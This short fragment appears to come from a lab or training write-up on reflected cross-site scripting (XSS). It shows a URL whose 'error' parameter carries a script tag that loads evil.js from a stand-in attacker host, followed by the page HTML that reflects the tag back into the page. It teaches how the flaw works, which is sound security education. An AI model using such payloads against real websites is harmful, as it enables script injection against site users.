 The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>